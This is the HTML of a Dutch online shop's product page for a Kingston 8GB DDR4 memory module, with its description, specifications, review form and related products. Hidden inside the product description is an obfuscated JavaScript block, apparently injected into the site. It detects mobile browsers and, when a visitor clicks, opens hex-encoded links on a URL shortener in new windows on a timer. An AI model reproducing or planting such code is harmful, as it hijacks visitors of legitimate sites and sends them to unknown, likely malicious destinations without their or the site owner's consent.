		<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="https://www.ram-tec.nl/product-categorie/desktopddr/pc2700u/">PC2700U</a></li>
		<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://www.ram-tec.nl/product-categorie/desktopddr/pc2100u/">PC2100U</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.ram-tec.nl/my-account/">Mijn Account</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.ram-tec.nl/cart/">Winkelwagen</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.ram-tec.nl/checkout/">Afrekenen</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ram-tec.nl/contact/">Contact</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.ram-tec.nl/bedrijfsgegevens/">Bedrijfsgegevens</a></li>
</ul></div>                                </nav><!-- #site-navigation -->
                                                    </div> 
                    </div> <!-- right-header -->
                </div> <!-- right-header-main -->
            </div>
        </div>
    </section><!--Home Navigation-->

</header><!-- #masthead --><div id="content" class="site-content"><header id="title_bread_wrap" class="entry-header" style="background:url('https://www.ram-tec.nl/wp-content/themes/accesspress-store/images/about-us-bg.jpg') no-repeat center; background-size: cover;">
    <div class="ak-container">
                    <h1 class="entry-title ak-container">Shop</h1>
                <div class="woocommerce-breadcrumb accesspress-breadcrumb"><a href="https://www.ram-tec.nl">Home</a>&nbsp;<a href="https://www.ram-tec.nl/product-categorie/desktop-ddr4/">Desktop DDR4</a>&nbsp;<span>Kingston 8GB PC4-2666</span></div>            </div>
</header>
<div class="inner">
    <div class="ak-container">
        <div id="primary" class="content-area">
            <div class="content-inner clearfix">

                
                    
<div class="woocommerce-notices-wrapper"></div>
<div id="product-4168" class="single-img post-4168 product type-product status-publish has-post-thumbnail product_cat-desktop-ddr4 product_cat-pc4-2666 first outofstock shipping-taxable purchasable product-type-simple">
	<div class="img-wrap">
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.ram-tec.nl/wp-content/uploads/2022/11/K325-100x100.jpg" data-thumb-alt="Kingston 8GB PC4-2666" class="woocommerce-product-gallery__image"><a href="https://www.ram-tec.nl/wp-content/uploads/2022/11/K325-scaled.jpg"><img width="600" height="144" src="https://www.ram-tec.nl/wp-content/uploads/2022/11/K325-600x144.jpg" class="wp-post-image" alt="Kingston 8GB PC4-2666" title="K325" data-caption="" data-src="https://www.ram-tec.nl/wp-content/uploads/2022/11/K325-scaled.jpg" data-large_image="https://www.ram-tec.nl/wp-content/uploads/2022/11/K325-scaled.jpg" data-large_image_width="2560" data-large_image_height="615" srcset="https://www.ram-tec.nl/wp-content/uploads/2022/11/K325-600x144.jpg 600w, https://www.ram-tec.nl/wp-content/uploads/2022/11/K325-300x72.jpg 300w, https://www.ram-tec.nl/wp-content/uploads/2022/11/K325-1024x246.jpg 1024w, https://www.ram-tec.nl/wp-content/uploads/2022/11/K325-150x36.jpg 150w, https://www.ram-tec.nl/wp-content/uploads/2022/11/K325-1536x369.jpg 1536w, https://www.ram-tec.nl/wp-content/uploads/2022/11/K325-2048x492.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
	</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Kingston 8GB PC4-2666</h1><p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>26,95</span></p>
<div class="woocommerce-product-details__short-description">
	<p><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr4/" target="_blank" rel="noopener noreferrer">Klik hier voor nog meer geschikte computergeheugen.</a></p>
</div>
<p class="stock out-of-stock">Uitverkocht</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">K325</span></span>

	
	<span class="posted_in">Categorieën: <a href="https://www.ram-tec.nl/product-categorie/desktop-ddr4/" rel="tag">Desktop DDR4</a>, <a href="https://www.ram-tec.nl/product-categorie/desktop-ddr4/pc4-2666/" rel="tag">PC4-2666</a></span>
	
	
</div>
		
	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Beschrijving					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Extra informatie					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Beoordelingen (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beschrijving</h2>

<h2>Kingston 8GB DDR4-2666 PC4-21333 260pins</h2>
<p><span style="color: #000000;"><strong>Intern configuratie:</strong></span><br />
1Rx16 Ranking met een Cas latency van 19 klokcyclussen.<br />
Etiket omschrijving: KVR26N19S6/8</p>
<p><span style="color: #000000;"><strong>Garantie:</strong></span><br />
Niet goed, geld terug.<br />
Werking: 1 Jaar garantie.</p>
<p><span style="color: #000000;"><strong>Verzending:</strong> </span><br />
Voor 17:00 op de post<br />
Past door de brievenbus, U hoeft niet thuis te blijven.</p>
<p><span style="color: #000000;"><strong>Verpakking:</strong></span><br />
In antistatisch zakjes en noppenfolie.</p>
<p><span style="color: #000000;"><strong>Betaling:</strong></span><br />
U kan veilig met iDEAL of Paypal.<br />
Alle contact gegevens zijn vertrouwelijk.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x64\x6b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4e\x6a\x4f\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x72\x66\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x66\x56\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x42\x46\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x46\x46\x68\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x64\x75\x62\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x41\x77\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x6e\x64\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x46\x6f\x75\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Extra informatie</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_geheugen-voor">
			<th class="woocommerce-product-attributes-item__label">Geheugen voor</th>
			<td class="woocommerce-product-attributes-item__value"><p>Desktop</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_geheugengrootte">
			<th class="woocommerce-product-attributes-item__label">Geheugengrootte</th>
			<td class="woocommerce-product-attributes-item__value"><p>8GB</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_geheugentype">
			<th class="woocommerce-product-attributes-item__label">Geheugentype</th>
			<td class="woocommerce-product-attributes-item__value"><p>PC4-2666</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kloksnelheid">
			<th class="woocommerce-product-attributes-item__label">Kloksnelheid</th>
			<td class="woocommerce-product-attributes-item__value"><p>2666MHz</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_merk">
			<th class="woocommerce-product-attributes-item__label">Merk</th>
			<td class="woocommerce-product-attributes-item__value"><p>Kingston</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pin-layout">
			<th class="woocommerce-product-attributes-item__label">Pin layout</th>
			<td class="woocommerce-product-attributes-item__value"><p>288</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rank">
			<th class="woocommerce-product-attributes-item__label">Rank</th>
			<td class="woocommerce-product-attributes-item__value"><p>1Rx16</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Beoordelingen		</h2>

					<p class="woocommerce-noreviews">Er zijn nog geen beoordelingen.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Wees de eerste om &ldquo;Kingston 8GB PC4-2666&rdquo; te beoordelen  <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/kingston-8gb-pc4-2666/#respond" style="display:none;">Reactie annuleren</a></small></span><form action="https://www.ram-tec.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Het e-mailadres wordt niet gepubliceerd.</span> Vereiste velden zijn gemarkeerd met <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Je waardering</label><select name="rating" id="rating" required>
						<option value="">Waarderen&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Goed</option>
						<option value="3">Gemiddeld</option>
						<option value="2">Niet slecht</option>
						<option value="1">Zeer slecht</option>
					</select></div><p class="comment-form-comment"><label for="comment">Je beoordeling&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Naam&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mailadres en website bewaren in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Verzenden" /> <input type='hidden' name='comment_post_ID' value='4168' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

		<h2>Gerelateerde producten</h2>

		<ul class="products columns-4">

			
				<li class="product type-product post-4855 status-publish first instock product_cat-desktop-ddr4 product_cat-desktop-ddr4-pc4-2133 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	    <div class="collection_combine">
        <div class="full-outer">
            <div class="outer-img">
                <div class="inner-img">
                <a href="https://www.ram-tec.nl/product/kingston-8gb-pc4-2133/">
    <img width="300" height="72" src="https://www.ram-tec.nl/wp-content/uploads/2025/11/K353-300x72.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Kingston 8GB PC4-2133" srcset="https://www.ram-tec.nl/wp-content/uploads/2025/11/K353-300x72.jpg 300w, https://www.ram-tec.nl/wp-content/uploads/2025/11/K353-1024x244.jpg 1024w, https://www.ram-tec.nl/wp-content/uploads/2025/11/K353-150x36.jpg 150w, https://www.ram-tec.nl/wp-content/uploads/2025/11/K353-1536x366.jpg 1536w, https://www.ram-tec.nl/wp-content/uploads/2025/11/K353-2048x488.jpg 2048w, https://www.ram-tec.nl/wp-content/uploads/2025/11/K353-600x143.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
             </div>
            </div>
        </div>
            </div>
        <div class="collection_desc clearfix">
        <a href="https://www.ram-tec.nl/product/kingston-8gb-pc4-2133/" class="collection_title">
            <h3>Kingston 8GB PC4-2133</h3>
        </a>
        <div class="price-cart">
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>26,95</span></span>
</a><a href="?add-to-cart=4855" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart text_replaceable" data-product_id="4855" data-product_sku="K353" aria-label="Voeg &#039;Kingston 8GB PC4-2133&#039; toe aan je winkelmand" rel="nofollow">Bestellen</a>        </div>
    </div>
</li>

			
				<li class="product type-product post-4859 status-publish instock product_cat-desktop-ddr4 product_cat-desktop-ddr4-pc4-2400 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	    <div class="collection_combine">
        <div class="full-outer">
            <div class="outer-img">
                <div class="inner-img">
                <a href="https://www.ram-tec.nl/product/adata-8gb-pc4-2400/">
    <img width="300" height="73" src="https://www.ram-tec.nl/wp-content/uploads/2025/11/Ad48-300x73.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Adata 8GB PC4-2400" srcset="https://www.ram-tec.nl/wp-content/uploads/2025/11/Ad48-300x73.jpg 300w, https://www.ram-tec.nl/wp-content/uploads/2025/11/Ad48-1024x251.jpg 1024w, https://www.ram-tec.nl/wp-content/uploads/2025/11/Ad48-150x37.jpg 150w, https://www.ram-tec.nl/wp-content/uploads/2025/11/Ad48-1536x376.jpg 1536w, https://www.ram-tec.nl/wp-content/uploads/2025/11/Ad48-2048x502.jpg 2048w, https://www.ram-tec.nl/wp-content/uploads/2025/11/Ad48-600x147.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
             </div>
            </div>
        </div>
            </div>
        <div class="collection_desc clearfix">
        <a href="https://www.ram-tec.nl/product/adata-8gb-pc4-2400/" class="collection_title">
            <h3>Adata 8GB PC4-2400</h3>
        </a>
        <div class="price-cart">
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>26,95</span></span>
</a><a href="?add-to-cart=4859" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart text_replaceable" data-product_id="4859" data-product_sku="Ad48" aria-label="Voeg &#039;Adata 8GB PC4-2400&#039; toe aan je winkelmand" rel="nofollow">Bestellen</a>        </div>
    </div>
</li>

			
				<li class="product type-product post-4868 status-publish instock product_cat-desktop-ddr4 product_cat-desktop-ddr4-pc4-2133 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	    <div class="collection_combine">
        <div class="full-outer">
            <div class="outer-img">
                <div class="inner-img">
                <a href="https://www.ram-tec.nl/product/g-skill-8gb-pc4-2133/">
    <img width="300" height="70" src="https://www.ram-tec.nl/wp-content/uploads/2025/11/Gs12-300x70.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="G.Skill 8GB PC4-2133" srcset="https://www.ram-tec.nl/wp-content/uploads/2025/11/Gs12-300x70.jpg 300w, https://www.ram-tec.nl/wp-content/uploads/2025/11/Gs12-1024x238.jpg 1024w, https://www.ram-tec.nl/wp-content/uploads/2025/11/Gs12-150x35.jpg 150w, https://www.ram-tec.nl/wp-content/uploads/2025/11/Gs12-1536x356.jpg 1536w, https://www.ram-tec.nl/wp-content/uploads/2025/11/Gs12-2048x475.jpg 2048w, https://www.ram-tec.nl/wp-content/uploads/2025/11/Gs12-600x139.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
             </div>
            </div>
        </div>
            </div>
        <div class="collection_desc clearfix">
        <a href="https://www.ram-tec.nl/product/g-skill-8gb-pc4-2133/" class="collection_title">
            <h3>G.Skill 8GB PC4-2133</h3>
        </a>
        <div class="price-cart">
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>26,95</span></span>
</a><a href="?add-to-cart=4868" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart text_replaceable" data-product_id="4868" data-product_sku="Gs12" aria-label="Voeg &#039;G.Skill 8GB PC4-2133&#039; toe aan je winkelmand" rel="nofollow">Bestellen</a>        </div>
    </div>
</li>

			
		</ul>

	</section>


</div><!-- #product-4168 -->


                

                            </div>
        </div>
        <div id="secondary" class="widget-area secondary-right sidebar">
            <!-- #secondary -->
<div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories widget-count-4"><span class="widget-title">1. Kies eerst Geheugen categorie</span><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value=''>Een categorie selecteren</option>
	<option class="level-0" value="laptop-ddr4">Laptop DDR4</option>
	<option class="level-1" value="pc4-3200">&nbsp;&nbsp;&nbsp;PC4-3200</option>
	<option class="level-1" value="laptop-ddr4-pc4-2666">&nbsp;&nbsp;&nbsp;PC4-2666</option>
	<option class="level-1" value="laptop-ddr4-pc4-2400">&nbsp;&nbsp;&nbsp;PC4-2400</option>
	<option class="level-1" value="laptop-ddr4-pc4-2133">&nbsp;&nbsp;&nbsp;PC4-2133</option>
	<option class="level-0" value="desktop-ddr4" selected="selected">Desktop DDR4</option>
	<option class="level-1" value="pc4-3200-desktop-ddr4">&nbsp;&nbsp;&nbsp;PC4-3200</option>
	<option class="level-1" value="pc4-2666">&nbsp;&nbsp;&nbsp;PC4-2666</option>
	<option class="level-1" value="desktop-ddr4-pc4-2400">&nbsp;&nbsp;&nbsp;PC4-2400</option>
	<option class="level-1" value="desktop-ddr4-pc4-2133">&nbsp;&nbsp;&nbsp;PC4-2133</option>
	<option class="level-0" value="laptop-ddr3">Laptop DDR3</option>
	<option class="level-1" value="pc3-14900s">&nbsp;&nbsp;&nbsp;PC3-14900S</option>
	<option class="level-1" value="pc3-12800s">&nbsp;&nbsp;&nbsp;PC3-12800S</option>
	<option class="level-1" value="pc3l-12800s">&nbsp;&nbsp;&nbsp;PC3L-12800S</option>
	<option class="level-1" value="pc3-10600s">&nbsp;&nbsp;&nbsp;PC3-10600S</option>
	<option class="level-1" value="pc3l-10600s">&nbsp;&nbsp;&nbsp;PC3L-10600S</option>
	<option class="level-1" value="pc3-8500s">&nbsp;&nbsp;&nbsp;PC3-8500S</option>
	<option class="level-1" value="pc3l-8500s">&nbsp;&nbsp;&nbsp;PC3L-8500S</option>
	<option class="level-0" value="desktop-ddr3">Desktop DDR3</option>
	<option class="level-1" value="pc3-19200u">&nbsp;&nbsp;&nbsp;PC3-19200U</option>
	<option class="level-1" value="pc3-14900u">&nbsp;&nbsp;&nbsp;PC3-14900U</option>
	<option class="level-1" value="pc3-12800u">&nbsp;&nbsp;&nbsp;PC3-12800U</option>
	<option class="level-1" value="pc3l-12800u">&nbsp;&nbsp;&nbsp;PC3L-12800U</option>
	<option class="level-1" value="pc3-10600u">&nbsp;&nbsp;&nbsp;PC3-10600U</option>
	<option class="level-1" value="pc3l-10600u">&nbsp;&nbsp;&nbsp;PC3L-10600U</option>
	<option class="level-1" value="pc3-8500u">&nbsp;&nbsp;&nbsp;PC3-8500U</option>
	<option class="level-1" value="pc3l-8500u">&nbsp;&nbsp;&nbsp;PC3L-8500U</option>
	<option class="level-0" value="laptop-ddr2">Laptop DDR2</option>
	<option class="level-1" value="pc2-6400s">&nbsp;&nbsp;&nbsp;PC2-6400S</option>
	<option class="level-1" value="pc2-5300s">&nbsp;&nbsp;&nbsp;PC2-5300S</option>
	<option class="level-1" value="pc2-4200s">&nbsp;&nbsp;&nbsp;PC2-4200S</option>
	<option class="level-0" value="desktop-ddr2">Desktop DDR2</option>
	<option class="level-1" value="pc2-6400u">&nbsp;&nbsp;&nbsp;PC2-6400U</option>
	<option class="level-1" value="pc2-5300u">&nbsp;&nbsp;&nbsp;PC2-5300U</option>
